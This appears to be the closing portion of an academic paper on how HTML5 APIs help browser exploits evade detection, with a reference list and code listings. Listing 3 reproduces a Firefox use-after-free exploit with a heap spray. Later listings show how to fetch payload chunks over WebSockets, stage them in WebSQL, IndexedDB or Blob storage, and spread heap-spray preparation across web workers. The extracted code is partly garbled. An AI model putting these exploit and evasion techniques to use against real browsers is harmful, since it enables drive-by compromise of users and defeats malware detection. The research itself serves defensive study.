- <span id="page-36-4"></span>[27] James Newsome and Dawn Song. Dynamic Taint Analysis for Automatic Detection, Analysis, and Signature Generation of Exploits on Commodity Software. In Proceedings of the Network and Distributed System Security Symposium (NDSS 2005), 2005.
- <span id="page-36-0"></span>[28] Rapid7. Exploit Database (DB) — Metasploit. http://www.metasploit.com/modules/, 2013.
- <span id="page-36-1"></span>[29] Paruj Ratanaworabhan, Benjamin Livshits, and Benjamin Zorn. NOZZLE: a Defense Against Heap-Spraying Code Injection Attacks. In Proceedings of the 18th Conference on USENIX Security Symposium, SSYM'09, pages 169–186, Berkeley, CA, USA, 2009. USENIX Association.
- <span id="page-36-6"></span>[30] Regenrecht. Firefox 8/9 AttributeChildRemoved() Use-After-Free. http://packetstormsecurity.com/files/112664/Firefox-8-9- AttributeChildRemoved-Use-After-Free.html, 2011.- <span id="page-37-4"></span>[31] Konrad Rieck, Tammo Krueger, and Andreas Dewald. Cujo: Efficient Detection and Prevention of Drive-by-download Attacks. In Proceedings of the 26th Annual Computer Security Applications Conference, ACSAC '10, pages 31–39, New York, NY, USA, 2010. ACM.
- <span id="page-37-2"></span>[32] Martin Roesch. Snort - Lightweight Intrusion Detection for Networks. In Proceedings of the 13th USENIX Conference on System Administration, LISA '99, pages 229–238, Berkeley, CA, USA, 1999. USENIX Association.
- <span id="page-37-8"></span>[33] Ralph Saunders. Snake in HTML5 Canvas, A Tutorial — Ralph Saunders ? Designer & Developer. http://ralphsaunders.co.uk/blogged-about/snakein-html5-canvas-a-tutorial/, 2011.
- <span id="page-37-7"></span>[34] Sberry. Mozilla Firefox 3.5 (Font tags) Remote Buffer Overflow Exploit. http://www.exploit-db.com/exploits/9137/, 2009.
- <span id="page-37-3"></span>[35] Christian Seifert and Ramon Steenson. Capture - Honeypot Client (Capture-HPC), 2006.
- <span id="page-37-6"></span>[36] Emmanuel Sifakis and Laurent Mounier. Offline taint prediction for multithreaded applications. http://www-verimag.imag.fr/TR/TR-2012-8.pdf, 2012.
- <span id="page-37-0"></span>[37] Sophos Ltd. Security threat report 2012. http://www.sophos.com/enus/security-news-trends/reports/security-threat-report.aspx, 2012.
- <span id="page-37-1"></span>[38] Symantec Corporation. Norton AntiVirus. http://us.norton.com/antivirus/, 2012.
- <span id="page-37-5"></span>[39] Juan M. Tamayo, Alex Aiken, Nathan Bronson, and Mooly Sagiv. Understanding the behavior of database operations under program control. SIGPLAN Not., 47(10):983–996, October 2012.- <span id="page-38-9"></span>[40] VirusTotal Team. VirusTotal - Free Online Virus, Malware and URL Scanner. https://www.virustotal.com/, 2013.
- <span id="page-38-6"></span>[41] W3C Consortium. Web Database API. http://www.w3.org/TR/webdatabase/, 2010.
- <span id="page-38-4"></span>[42] W3C Consortium. File API. http://www.w3.org/TR/FileAPI/, 2012.
- <span id="page-38-7"></span>[43] W3C Consortium. Indexed Database API. http://www.w3.org/TR/IndexedDB/, 2012.
- <span id="page-38-5"></span>[44] W3C Consortium. Web Storage. http://dev.w3.org/html5/webstorage, 2012.
- <span id="page-38-8"></span>[45] W3C Consortium. WebSocket API. http://www.w3.org/TR/websockets/, 2012.
- <span id="page-38-10"></span>[46] W3C Consortium. Html canvas 2d context, level 2 nightly. http://www.w3.org/html/wg/drafts/2dcontext/html5 canvas/, 2013.
- <span id="page-38-2"></span>[47] W3C Consortium. Html5: A vocabulary and associated apis for html and xhtml. http://dev.w3.org/html5/spec/, 2013.
- <span id="page-38-0"></span>[48] Webroot Inc. Fastest PC & Mac Virus Protection - SecureAnywhere Antivirus 2013 — Webroot. http://www.webroot.com/En US/consumerproducts-secureanywhere-antivirus.html, 2012.
- <span id="page-38-1"></span>[49] Wepawet. http://wepawet.cs.ucsb.edu, 2012.
- <span id="page-38-3"></span>[50] WHATWG Group. Html: The living standard. http://developers.whatwg.org/, 2013.```
Listing 3: Exploitation of the vulnerability
```

```
1 < script type="text/javascript">
2 \mid \ldots\vert s \vert var ATTR = document. createAttribute ("F00");
\left| \right| ATTR . value = "BAR";
5 \nvert \nvert var ITER = document. createNodeIterator (
      ATTR, NodeFilter. SHOW_ALL,
      7 { acceptNode : function ( node ) { return NodeFilter . FILTER_ACCEPT ;
           }} ,
|s| false
9 \vert);
10 ITER. nextNode();
_{11} ITER. nextNode();
12 ITER. previous Node ();
13 ATTR. value = null;
14 \vert \text{const} JUNK = unescape ("%u4141%u4141");
15 var CONTAINER = new Array ();
16 var OBJ = unescape ("%u0c0c%u0c0c%u0c0c%u0c0c%u548e%u7819%u0c10%
       u0c0c")
17 while (OBJ.length != 30)
18 OBJ += JUNK;
_{19} for (i = 0; i < 1024*1024*2; ++i)
|20| CONTAINER. push (unescape (OBJ));
_{21} ITER. referenceNode;
22 \vert \ldots \vert23 </script>
``````
1 \mid \ldots\lvert z \rvert var ws = new WebSocket ("ws://" + server + ":" + port + "/ws");
s ws . onmessage = function (evt)
\vert {
5 ...
\sigma db. transaction ( function (tx) {
\sigma tx. executeSql ('INSERT INTO Cache (id, chunk) VALUES (?, ?)',
                   [ evt . data . id, evt . data . chunk] );
\begin{array}{c|c} \hline s & \end{array} } ) ;
9 \mid \};
10 \cdot \cdot \cdot11 ws . onclose = function ()
12 {
\begin{array}{c|c} 13 & \text{db.} \text{transaction (}\text{function (tx)}\text{)} \end{array}
```
<span id="page-40-5"></span><span id="page-40-4"></span> $14$  tx.executeSql('SELECT \*, GROUP\_CONCAT(chunk, "") AS full FROM Cache', [], function (tx, results)

 $16$  malicious\_code = results.rows.item(0).full;

 $15$  {

 $18 \mid \qquad \}$ );  $19 \mid \}$ ; 20  $\vert \ldots$ 

 $17$  }, null );

<span id="page-40-0"></span>Listing 4: Evasion through delegated preparation (WebSQL API)```
Listing 5: Evasion through delegated preparation (Indexed API)
\left| \cdot \right|.
2 \vert \text{var} ws = new WebSocket ("ws://" + server + ":" + port + "/ws");
s \mid ws. onmessage = function (evt)
\vert {
5 ...
6 var row = {
7 " chunk": evt.data.chunk,
        "id": evt.data.id
9 \mid \cdot \cdot \cdot \cdot10
11 var request = objectStore.add(row);
_{12} };
13 ...
14 ws . onclose = function ()
_{15} {
16 ...
17 var cursorRequest = storeObject.openCursor();
18
19 cursorRequest.onsuccess = function (e)
\begin{array}{c|c}\n20 & \text{f}\n\end{array}21 var result = e.target.result;
22 if (!! result == false)
23 return;
24
\vert 25 process (result . value . chunk);
26 result.continue ();
27 };
28 };
29 ...
``````
Listing 6: Evasion through delegated preparation (BlobBuilder API)
   1 ...
2 \nvert function init ()
\mathcal{S} {
\left| \begin{array}{c} 4 \end{array} \right| var bb = new BlobBuilder();
5 var ws = new WebSocket ("ws://" + server + ":" + port + "/ws");
6
\sigma ws . onopen = function () {
\begin{array}{c|c} \hline \end{array} ws.send ("Hello!");
9 };
10
11 ws . onmessage = function (evt) {
\begin{array}{c|c} 12 & \text{bb.append} ( \texttt{evt} \texttt{.data} ) ; \end{array}13 };
14
\begin{array}{c|c} 15 & \text{ws. onclose} = \text{function (evt)} \end{array}16 {
17 var blob = bb.getBlob();
\begin{array}{c|ccccc}\n 18 & \text{var} & \text{fr} & = & \text{new} & \text{FileReader} \text{()};\n \end{array}19
20 \vert fr. onload = function (e) {
21 PAYLOAD = e.target.result;
22 process (PAYLOAD);
23 \Big| };
24 fr. readAsText (blob);
25 };
26 }
27 \cdot \cdot \cdot
```<span id="page-43-0"></span>Listing 7: Distributed preparation: main web page

```
1 var TERMEVT = document.createEvent ("Event");
 2 TERMEVT. initEvent ("Terminated", true, true);
 \mathcal{S} ...
 \left| \varphi \right| var ww1 = new Worker ("ww1.js");
 5 ww1.onmessage = function (evt)
 \epsilon {
 7 ROP = evt.data.rop;
 \overline{s} document.dispatchEvent (TERMEVT);
 \begin{array}{c|c} \hline \end{array} };
_{10} ww1.postMessage ({});
11 ...
12 var ww2 = new Worker ("ww2.js");
13 ww2.onmessage = function (evt)
_{14} {
15 PAYLOAD = evt.data.payload;
\begin{array}{c|c} 16 & \texttt{document.dispatchEvent(TERMEVT)} \end{array}17 \, | \};
18 ww2.postMessage ({});
19 \mid \ldots|20| document.addEventListener ("Terminated", function (evt)
_{21} {
22 if (!! PAYLOAD)
23 ww3.postMessage ({'p\,ay1oad':\ PAYL0AD});24 } ,false);
25 \ldots26 var ww3 = new Worker ("ww3.js");
|27| ww3.onmessage = function (evt)
28 \mid \{ \dots \}29 \vert ATTR. value = null;
30 var CONTAINER = new Array ();
31 var ww4 = new Worker ("ww4.js");
|32| ww4.onmessage = function (evt)
33 {
\begin{array}{c|c} \n 34 & \text{if} ( \text{ !'evt.dat.} \end{array}\overline{35} \overline{5}\begin{array}{c|c} 36 & \texttt{CONTAINER.push}\texttt{(evt.data44em)} \end{array};37 ...
38 }
39 else
40 ITER. referenceNode;
41 }
         42 m + 142 m + 252 m + 653
``````
Listing 8: Distributed preparation through nested web workers: Heap Spray
1 onmessage = function (evt)
\mathcal{L}3 ...
\frac{1}{4} var ww3a = new Worker ("ww3a.js");
5 ww3a.onmessage = function (evt)
\delta {
7 var PADDING = evt.data.padding;
|s| ww3b.postMessage ({ 'payload ': PAYLOAD, 'padding ': PADDING });
9 \mid \cdot \cdot \cdot \cdot10 . . . .
11 var ww3b = new Worker ("ww3b.js");
12 ww3b.onmessage = function (evt)
13 {
\vert u_4 \vert var SPRAYBLOCK = evt.data.sprayblock;
\begin{array}{ccc} \text{15} & \text{wW3c. postMessage (} & \text{5prayblock'}: \text{SPRAYBLOCK } \text{)} \text{;} \end{array}16 };
17 ...
\begin{array}{c|c|c|c|c} \n & \text{var} & \text{w3c} & = & \text{new} & \text{Worker}(\text{``ww3c.js''}); \n\end{array}19 ww3c.onmessage = function (evt)
\begin{array}{c|c}\n20 & \text{f}\n\end{array}21 var CONTINUE = evt.data.continue;
22 if ( !! CONTINUE )
23 ww3a.postMessage ({});
24 else
25 postMessage ({}) ;
26 }
27 ...
28 };
```